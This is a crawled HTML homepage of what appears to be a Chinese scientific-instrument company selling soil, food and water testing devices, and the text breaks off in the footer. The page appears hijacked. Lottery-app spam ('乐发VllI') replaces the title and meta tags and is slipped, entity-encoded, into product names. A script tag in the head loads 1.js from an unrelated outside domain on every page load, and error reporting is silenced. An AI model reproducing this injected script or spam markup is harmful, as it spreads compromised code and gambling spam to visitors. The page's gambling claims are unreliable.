

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hana-ochikoji.net/?paged=197&cat=1
body_size: 9264
content:
<!DOCTYPE html><html lang="zh"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover"><meta name="format-detection" content="telephone=no"><meta name="author" content="LN"><meta name="description" content="乐发VllI手机版是一个非常有特色元素的彩票app,本作为用户提供历史中奖查询服务,还有专家预测,全面智能筛号,让用户中奖几率大大的增加,需要的快点下载试试吧。"><meta name="keywords" content="乐发VllI"><title>乐发VllI  - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>
<link rel="shortcut icon" type="images/x-icon" href="/favicon.ico" media="screen"><link rel="stylesheet" type="text/css" href="/template/default/css/style.css"><script src="/template/default/js/flexible.js"></script><script src="/template/default/js/jquery.js"></script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body><h1><a href="http://hana-ochikoji.net/">乐发VllI</a></h1><div id="container"><header id="header"><div   id="h6s9hvs46pel"    class="logo"><a href="/"><img src="/static/upload/image/20250603/1748941767774147.png" alt="食品安全检测仪_土壤重金属检测仪_水质COD检测仪"></a></div><ul class="nav"><li class='on'><a href="/">首页</a></li><li class="proli"><a href="/product/">产品中心</a><div   id="h6s9hvs46pel"    class="navopen navpro"><div   id="h6s9hvs46pel"    class="widbox"><ul class="pronav"><li><a href="/spaq/">食品快检仪器</a></li><li><a href="/tryq/">农业检测仪器</a></li><li><a href="/szjc/">水质检测仪器</a></li><li><a href="/zwsl/">植物生理仪器</a></li><li><a href="/fzsw/">分子生物仪器</a></li><li><a href="/sys/">实验室仪器</a></li><li><a href="/qtzy/">其他专用仪器</a></li><li><a href="/lzfx/">粮种分析仪器</a></li><li><a href="/qtjc/">气体检测仪器</a></li><li><a href="/shfx/">石化分析仪器</a></li><li><a href="/hjjc/">疾控卫生仪器</a></li><li><a href="/gpfx/">光谱分析仪器</a></li><li><a href="/ypjy/">药品检验仪器</a></li><li><a href="/clfx/">材料分析仪器</a></li><li><a href="/wlw/">气象水文监测仪器</a></li><li><a href="/jck/">检测卡</a></li></ul><div   id="h6s9hvs46pel"    class="proimg"><div   id="h6s9hvs46pel"    class="tab"><a href="/spzjs/2028.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250611/1749609239231712.png" alt="粮食重金属检测仪"></div><p>粮食重金属检测仪 LD-LS1</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/products_83/1912.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250606/1749191906902167.png" alt="土壤研磨机"></div><p>土壤研磨机 LD-QM4L</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/szwsw/2257.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250609/1749451096234986.png" alt="水中微生物在线检测仪"></div><p>水中微生物在线检测仪 LD-SW60</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/ghzy/2367.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250616/1750042133186605.png" alt="光合作用测定仪"></div><p>光合作用测定仪 LD-GH1</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/atp/439.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250619/1750303188865406.png" alt="ATP荧光快速检测仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;ATP荧光快速检测仪 LD-ATP+</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/rjx/2749.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250812/1754962638365117.png" alt="全自动二次热解析仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;全自动二次热解析仪 LD-HA3</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/qfl/2536.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250625/1750813112498280.png" alt="气氛炉"></div><p>气氛炉 LD-16-17</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/zfyx/566.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250623/1750665889855918.png" alt="种子发芽箱"></div><p>种子发芽箱 LD-100</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/yyjc/2263.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250623/1750670201605074.png" alt="便携式油烟检测仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;便携式油烟检测仪 LD-YY30</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/sdcd/1781.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250820/1755667529430487.png" alt="开口闪点测试仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;开口闪点测试仪 LD-KS</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/cajs/2161.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250624/1750734799543043.png" alt="尘埃粒子计数器"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;尘埃粒子计数器 LD-CL3</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/yzxs/2235.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250606/1749189798617336.png" alt="原子吸收光谱仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;原子吸收光谱仪 LD-AAS3</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/sprd/2741.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250811/1754878716637521.png" alt="视频熔点仪"></div><p>视频熔点仪 LD-RD1</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/cssm/2548.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250626/1750925035925862.png" alt="差示扫描量热仪"></div><p>差示扫描量热仪 LD-D3</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/dpl/1714.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250626/1750918678991767.png" alt="多普勒流速仪"></div><p>&#20048;&#21457;&#86;&#108;&#108;&#73;多普勒流速仪 LD-D150</p></a></div><div   id="h6s9hvs46pel"    class="tab"><a href="/zjcd/2720.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250729/1753751507581519.png" alt="黄曲霉毒素B1检测卡"></div><p>黄曲霉毒素B1检测卡 HQMB1</p></a></div></div></div></div></li><li ><a href="/solution/">解决方案</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"><a href="/nyst/">农业生态</a><a href="/spfa/">食品安全</a><a href="/jksz/">健康水质</a><a href="/zwfa/">植物生理</a><a href="/znsys/">智能实验室</a><a href="/hjws/">环境卫生</a><a href="/gyss/">公益诉讼</a></div></div></li><li ><a href="/case/">客户案例</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"></div></div></li><li ><a href="/video/">视频中心</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"><a href="/nyvd/">农业检测仪器视频</a><a href="/spvd/">食品快检仪器视频</a><a href="/szvd/">水质水文仪器视频</a><a href="/zwvd/">植物生理仪器视频</a><a href="/syvd/">实验室仪器视频</a><a href="/hbvd/">环保监测仪器视频</a></div></div></li><li ><a href="/hyxw/">新闻资料</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"><a href="/gsxw/">公司新闻</a><a href="/jswz/">行业新闻</a><a href="/cjwt/">常见问题</a></div></div></li><li ><a href="/qyjs">&#20048;&#21457;&#86;&#108;&#108;&#73;</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"><a href="/qyjs/">公司简介</a><a href="/cpzs/">产品资质</a><a href="/qyry/">企业荣誉</a></div></div></li><li ><a href="/contact/">联系我们</a><div   id="h6s9hvs46pel"    class="navopen"><div   id="h6s9hvs46pel"    class="list"></div></div></li></ul><div   id="h6s9hvs46pel"    class="search"><div   id="h6s9hvs46pel"    class="btn"></div><div   id="h6s9hvs46pel"    class="open"><form action="/search/" method="get"><input type="text" name="keyword" placeholder="请输入搜索词"><button type="submit"></button></form><ul><li><a href= "/products_82/">真菌毒素检测仪</a></li><li><a href= "/spzjs/">食品重金属检测仪</a></li><li><a href= "/qxsp/">气相色谱仪</a></li><li><a href= "/trtj/">土壤团聚体分析仪</a></li><li><a href= "/yzxs/">原子吸收光谱仪</a></li><li><a href= "/ghzy/">光合作用测定仪</a></li></ul></div></div><div   id="h6s9hvs46pel"    class="menu sp"><img src="/template/default/img/menu.png" alt="menu"></div><div   id="h6s9hvs46pel"    class="menu-shadow sp"></div></header><div   id="h6s9hvs46pel"    class="comFix"><ul><li><a href="javascript:void(0);"><div   id="h6s9hvs46pel"    class="icon dh"></div><p>电话咨询</p><div   id="h6s9hvs46pel"    class="txthide"><div>400-888-0650</div></div></a></li><li></li><li><a href="javascript:void(0);"><div   id="h6s9hvs46pel"    class="icon wx"></div><p>微信咨询</p><div   id="h6s9hvs46pel"    class="txthide code"><img src="/static/upload/image/20250603/1748941824300566.jpg" alt="二维码"></div></a></li><li><a href="#container"><div   id="h6s9hvs46pel"    class="icon fh"></div><p>返回顶部</p></a></li></ul></div><div   id="h6s9hvs46pel"    class="index1"><div   id="h6s9hvs46pel"    class="pc"><div   id="h6s9hvs46pel"    class="swiper"><div   id="h6s9hvs46pel"    class="swiper-wrapper"><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/sys/"><img src="/static/upload/image/20250603/1748942666985079.jpg" alt="实验室仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/tryq/"><img src="/static/upload/image/20250603/1748942685967723.jpg" alt="土壤仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/spaq/"><img src="/static/upload/image/20250603/1748942700634804.jpg" alt="食品仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/szjc/"><img src="/static/upload/image/20250603/1748942713184667.jpg" alt="水质仪器"></a></div></div></div></div></div><div   id="h6s9hvs46pel"    class="sp"><div   id="h6s9hvs46pel"    class="swiper"><div   id="h6s9hvs46pel"    class="swiper-wrapper"><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/sys/"><img src="/static/upload/image/20250612/1749696595892059.jpg" alt="实验室仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/tryq/"><img src="/static/upload/image/20250612/1749696621143475.jpg" alt="土壤仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/spaq/"><img src="/static/upload/image/20250612/1749696649858998.jpg" alt="食品仪器"></a></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"><a href="/szjc/"><img src="/static/upload/image/20250612/1749696669375113.jpg" alt="水质仪器"></a></div></div></div></div></div></div><link rel="stylesheet" type="text/css" href="/template/default/css/swiper-bundle.min.css"><script src="/template/default/js/swiper-bundle.min.js"></script><div   id="h6s9hvs46pel"    class="index2"><div   id="h6s9hvs46pel"    class="comWidth"><h2 class="comTtl"><span>product</span>热销产品</h2><ul class="catelist"><li><a href="/spaq/"><img src="/template/default/img/cate3.png" alt="食品快检仪器">食品快检仪器</a></li><li><a href="/tryq/"><img src="/template/default/img/cate1.png" alt="农业检测仪器">农业检测仪器</a></li><li><a href="/szjc/"><img src="/template/default/img/cate4.png" alt="水质检测仪器">水质检测仪器</a></li><li><a href="/zwsl/"><img src="/template/default/img/cate5.png" alt="植物生理仪器">植物生理仪器</a></li><li><a href="/fzsw/"><img src="/template/default/img/cate6.png" alt="分子生物仪器">分子生物仪器</a></li><li><a href="/sys/"><img src="/template/default/img/cate8.png" alt="实验室仪器">实验室仪器</a></li><li><a href="/qtzy/"><img src="/template/default/img/cate15.png" alt="其他专用仪器">其他专用仪器</a></li><li><a href="/lzfx/"><img src="/template/default/img/cate2.png" alt="粮种分析仪器">粮种分析仪器</a></li><li><a href="/qtjc/"><img src="/template/default/img/cate14.png" alt="气体检测仪器">气体检测仪器</a></li><li><a href="/shfx/"><img src="/template/default/img/cate9.png" alt="石化分析仪器">石化分析仪器</a></li><li><a href="/hjjc/"><img src="/template/default/img/cate7.png" alt="疾控卫生仪器">疾控卫生仪器</a></li><li><a href="/gpfx/"><img src="/template/default/img/cate10.png" alt="光谱分析仪器">光谱分析仪器</a></li><li><a href="/ypjy/"><img src="/template/default/img/cate11.png" alt="药品检验仪器">药品检验仪器</a></li><li><a href="/clfx/"><img src="/template/default/img/cate12.png" alt="材料分析仪器">材料分析仪器</a></li><li><a href="/wlw/"><img src="/template/default/img/cate13.png" alt="气象水文监测仪器">气象水文监测仪器</a></li><li><a href="/jck/"><img src="/template/default/img/cate16.png" alt="检测卡">检测卡</a></li><!--<li><a href="/product/"><img src="/template/default/img/icon5.png" alt="图标">查看更多</a></li>--></ul><ul class="prolist"><li><a href="/products_83/1912.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250606/1749191906902167.png" alt="土壤研磨机"></div></div><p>土壤研磨机<span>LD-QM4L</span></p></a></li><li><a href="/lzsp/2751.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250812/1754981441286195.png" alt="离子色谱分析仪"></div></div><p>离子色谱分析仪<span>LD-IC+</span></p></a></li><li><a href="/szsd/2709.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250724/1753333834105945.png" alt="水质四氮检测仪"></div></div><p>水质四氮检测仪<span>LD-T4N</span></p></a></li><li><a href="/spzjs/2683.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250610/1749532076838534.png" alt="多通道粮食重金属检测仪"></div></div><p>多通道粮食重金属检测仪<span>LD-LS2</span></p></a></li><li><a href="/gznfx/978.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250606/1749190762836859.png" alt="全项目土壤肥料养分检测仪"></div></div><p>全项目土壤肥料养分检测仪<span>LD-GT60</span></p></a></li><li><a href="/qxsp/2126.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250618/1750231979595561.png" alt="室内环境气相色谱仪"></div></div><p>室内环境气相色谱仪<span>LD-GC</span></p></a></li><li><a href="/products_82/2039.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250606/1749179799401376.png" alt="真菌毒素检测仪"></div></div><p>真菌毒素检测仪<span>LD-LZ1</span></p></a></li><li><a href="/xbps/1979.html"><div   id="h6s9hvs46pel"    class="photo"><div><img src="/static/upload/image/20250619/1750323202471198.png" alt="超声波破碎仪"></div></div><p>超声波破碎仪<span>LD-CP1800</span></p></a></li></ul></div></div><div   id="h6s9hvs46pel"    class="index3"><div   id="h6s9hvs46pel"    class="photo"></div><div   id="h6s9hvs46pel"    class="comWidth"><div   id="h6s9hvs46pel"    class="txtbox"><div   id="h6s9hvs46pel"    class="inner"><div   id="h6s9hvs46pel"    class="topbox"><h2 class="comTtl"><span>Who Are We</span>莱恩德智能科技</h2><div   id="h6s9hvs46pel"    class="link"><a href="/qyjs">了解更多</a></div></div><p>乐发VllI是一家综合性的科学仪器智造企业，坐落于美丽的山东省潍坊市，公司的核心业务涵盖了科学仪器的研发、制造以及相关产品的国际贸易，形成了独特的产业链和商业模式。公司成立以来，始终坚持以科技创新为驱动力，力求在智能制造、人工智能等领域取得突破性进展，产品涵盖了农业生态、食品快检、植物...</p><ul><li><img src="/template/default/img/pic1.jpg" alt="资质"></li><li><img src="/template/default/img/pic2.jpg" alt="资质"></li><li><img src="/template/default/img/pic3.jpg" alt="资质"></li><li><img src="/template/default/img/pic4.jpg" alt="资质"></li></ul></div></div></div></div><div   id="h6s9hvs46pel"    class="index4"><div   id="h6s9hvs46pel"    class="comWidth"><div   id="h6s9hvs46pel"    class="topbox"><h2 class="comTtl"><span>video</span>视频中心</h2><div   id="h6s9hvs46pel"    class="comLink"><a href="/video/">查看更多 +</a></div></div><div   id="h6s9hvs46pel"    class="swiperbox"><div   id="h6s9hvs46pel"    class="swiper"><div   id="h6s9hvs46pel"    class="swiper-wrapper"><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div><div   id="h6s9hvs46pel"    class="swiper-slide"><div   id="h6s9hvs46pel"    class="slide-inner"></div></div></div></div><div   id="h6s9hvs46pel"    class="swiper-button-next"></div><div   id="h6s9hvs46pel"    class="swiper-button-prev"></div></div></div></div><link rel="stylesheet" href="/template/default/css/jquery.fancybox.css"><script src="/template/default/js/jquery.fancybox.js"></script><div   id="h6s9hvs46pel"    class="index5"><div   id="h6s9hvs46pel"    class="swiper"><div   id="h6s9hvs46pel"    class="swiper-wrapper"><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg2.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg3.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg4.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg5.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg6.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg7.jpg" alt="背景图"></div><div   id="h6s9hvs46pel"    class="swiper-slide"><img src="/template/default/img/bg8.jpg" alt="背景图"></div></div></div><div   id="h6s9hvs46pel"    class="comWidth"><h2 class="comTtl"><span>Solution</span>解决方案</h2><ul class="txtlist"><li><span>农业生态方案</span>莱恩德农业生态方案配合我们的农业检测仪器，有效解决传统农业资源浪费和低效难题，让农业生产更高效、更可持续。<br>用科技赋能农业，助力增产增收！</li><li><span>食品安全方案</span>莱恩德食品安全方案配合我们的食品检测仪器，有效解决食品生产安全风险与溯源难题，让品质管控更透明、更可靠。<br>用科技守护食品安全，助力企业赢得信任！</li><li><span>健康水质方案</span>莱恩德健康水质方案配合我们的水质检测仪器，有效解决水质安全与污染治理难题，让用水更洁净、更健康。<br>用科技守护每一滴水，助力品质生活！</li><li><span>植物生理方案</span>莱恩德植物生理方案配合我们的植物检测仪器，有效解决作物生长监测与优化难题，让种植管理更科学、更高效。<br>用科技赋能植物生长，助力农业提质增效！</li><li><span>智能实验室方案</span>莱恩德实验室方案配合我们的实验室检测仪器，有效解决实验数据不精准、流程低效难题，让科研工作更智能、更可靠。<br>用科技创新加速研发突破！</li><li><span>环境卫生方案</span>莱恩德环境卫生方案配合我们的环境检测仪器，有效解决传统环境监测滞后、管理低效难题，让环境卫生管理更智能、更精准。<br>用数字科技守护健康环境！</li><li><span>公益诉讼方案</span>莱恩德公益诉讼方案配合我们的智能检测仪器，有效解决公益诉讼中证据收集难、评估慢问题，让司法维权更高效、更精准。<br>用科技力量守护社会公益！</li></ul><div   id="h6s9hvs46pel"    class="comLink"><a href="/solution/">查看更多 +</a></div></div><div   id="h6s9hvs46pel"    class="linebox"><img src="/template/default/img/line.png" alt="线图"><ul class="linelist"><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">农业生态</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon10.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">食品安全</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon11.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">健康水质</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon12.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">植物生理</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon13.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">智能实验室</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon14.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">环境卫生</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon15.png" alt="图标"></div></li><li><div   id="h6s9hvs46pel"    class="dot"><span></span></div><div   id="h6s9hvs46pel"    class="txt">公益诉讼</div><div   id="h6s9hvs46pel"    class="icon"><img src="/template/default/img/icon16.png" alt="图标"></div></li></ul></div></div><div   id="h6s9hvs46pel"    class="index6"><div   id="h6s9hvs46pel"    class="comWidth"><div   id="h6s9hvs46pel"    class="topbox"><h2 class="comTtl"><span>news</span>新闻资料</h2><div   id="h6s9hvs46pel"    class="comLink"><a href="/hyxw/">查看更多 +</a></div></div><div   id="h6s9hvs46pel"    class="inner"><div   id="h6s9hvs46pel"    class="lbox"><a href="/jswz/2702.html"><img src="/static/upload/image/20250723/1753253712164099.png" alt="从实验室到田间：优质粮食重金属检测仪品牌解析"><div   id="h6s9hvs46pel"    class="txt"><h3>从实验室到田间：优质粮食重金属检测仪品牌解析</h3></div></a></div><div   id="h6s9hvs46pel"    class="rbox"><a href="/cjwt/2785.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250917/1758087144677535.png" alt="基层农技推广专用：便携式土壤肥料养分检测仪，精度满足农技指导标准"></div><div   id="h6s9hvs46pel"    class="txt"><span class="cate">常见问题</span><span class="time">2025-09-17</span></div><h3>基层农技推广专用：便携式土壤肥料养分检测仪，精度满足农技指导标准</h3></a></div></div><ul><li><a href="/jswz/2784.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250915/1757914239208255.png" alt="瘦肉精检测仪在肉类产业链中的重要作用"></div><div   id="h6s9hvs46pel"    class="txt"><span class="cate">行业新闻</span><span class="time">2025-09-15</span></div><h3>瘦肉精检测仪在肉类产业链中的重要作用</h3></a></li><li><a href="/gsxw/2782.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250910/1757494079110707.png" alt="土壤养分速测仪原理是什么？哪个品牌的检测结果更可信？"></div><div   id="h6s9hvs46pel"    class="txt"><span class="cate">公司新闻</span><span class="time">2025-09-10</span></div><h3>土壤养分速测仪原理是什么？哪个品牌的检测结果更可信？</h3></a></li><li><a href="/cjwt/2780.html"><div   id="h6s9hvs46pel"    class="photo"><img src="/static/upload/image/20250908/1757317670119359.png" alt="ATP 检测值多少才达标？仪器工作原理是什么？答案都在这"></div><div   id="h6s9hvs46pel"    class="txt"><span class="cate">常见问题</span><span class="time">2025-09-08</span></div><h3>ATP 检测值多少才达标？仪器工作原理是什么？答案都在这</h3></a></li></ul></div></div><footer id="footer"><div   id="h6s9hvs46pel"    class="ftbox"><div   id="h6s9hvs46pel"    class="flox"><div   id="h6s9hvs46pel"    class="flogo"><a href="/"><img src="/static/upload/image/20250603/1748941767774147.png" alt="食品安全检测仪_土壤重金属检测仪_水质COD检测仪"></a></div><div   id="h6s9hvs46pel"    class="fbox"><ul class="codelist"><li><img src="/template/default/img/icon20.png" alt="图标"><div   id="h6s9hvs46pel"    class="code"><p>微信号</p><img src="/static/upload/image/20250603/1748941824300566.jpg" alt="微信号"></div></li><li><img src="/template/default/img/icon21.png" alt="图标"><div   id="h6s9hvs46pel"    class="code"><p>抖音号</p><img src="/static/upload/image/20250603/1748942120427321.jpg" alt="抖音号"></div></li><li><img src="/template/default/img/icon22.png" alt="图标"><div   id="h6s9hvs46pel"    class="code"><p>快手号</p><img src="/static/upload/image/20250603/1748942126930228.jpg" alt="快手号"></div></li><li><img src="/template/default/img/icon23.png" alt="图标"><div   id="h6s9hvs46pel"    class="code"><p>视频号</p><img src="/static/upload/image/20250603/1748942130899019.jpg" alt="视频号"></div></li></ul><div   id="h6s9hvs46pel"    class="friendlink"><div   id="h6s9hvs46pel"    class="txt">友情链接</div><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div></div></div><div   id="h6s9hvs46pel"    class="frox"><p>咨询热线：<a href="tel:400-888-0650">400-888-0650</a></p></div></div><div   id="h6s9hvs46pel"    class="fcbox"><div   id="h6s9hvs46pel"    class="flox"><div   id="h6s9hvs46pel"    class="item"><p class="ttl"><a href="/product/">产品中心</a></p><ul><li><a href="/spaq/">食品快检仪器</a></li><li><a href="/tryq/">农业检测仪器</a></li><li><a href="/szjc/">水质检测仪器</a></li><li><a href="/zwsl/">植物生理仪器</a></li><li><a href="/sys/">实验室仪器</a></li><li><a href="/qtzy/">其他专用仪器</a></li><li><a href="/product/">查看更多 &gt;</a></li></ul></div><div   id="h6s9hvs46pel"    class="item"><p class="ttl"><a href="/solution/">解决方案</a></p><ul><li><a href="/nyst/">农业生态方案</a></li><li><a href="/spfa/">食品安全方案</a></li><li><a href="/jksz/">健康水质方案</a></li><li><a href="/zwfa/">植物生理方案</a></li><li><a href="/znsys/">智能实验室方案</a></li><li><a href="/hjws/">环境卫生方案</a></li><li><a href="/gyss/">公益诉讼方案</a></li></ul></div><div   id="h6s9hvs46pel"    class="item"><p class="ttl"><a href="/video/">视频中心</a></p><ul><li><a href="/nyvd/">农业检测仪器视频</a></li><li><a href="/spvd/">食品快检仪器视频</a></li><li><a href="/szvd/">水质水文仪器视频</a></li><li><a 